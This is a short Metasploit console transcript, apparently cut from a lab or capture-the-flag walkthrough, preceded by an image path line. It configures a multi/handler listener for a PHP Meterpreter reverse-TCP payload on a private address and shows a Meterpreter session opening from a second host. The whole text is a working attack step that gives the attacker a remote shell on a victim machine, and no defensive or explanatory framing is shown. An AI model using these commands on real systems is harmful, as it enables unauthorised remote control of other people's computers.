 msf5 > use exploit/multi/handler
msf5 exploit(multi/handler) > set payload php/meterpreter/reverse_tcp
payload => php/meterpreter/reverse_tcp
msf5 exploit(multi/handler) > set lhost 192.168.0.108
lhost => 192.168.0.108
msf5 exploit(multi/handler) > set lport 1234
lport => 1234
msf5 exploit(multi/handler) > run
[*] Started reverse TCP handler on 192.168.0.108:1234
[*] Sending stage (38288 bytes) to 192.168.0.110
[*] Meterpreter session 1 opened (192.168.0.108:1234 -> 192.168.0.110:50446) at 2019-09-23 02:12:02 -0400
meterpreter >